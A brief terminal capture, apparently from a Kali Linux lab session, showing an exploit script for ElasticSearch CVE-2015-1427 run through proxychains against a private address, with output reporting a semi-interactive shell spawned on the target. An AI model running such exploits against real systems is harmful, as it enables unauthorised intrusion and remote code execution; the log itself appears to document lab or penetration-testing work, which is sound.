 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains python2 36337.py  172.17.0.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it
to drop a better payload or something
~$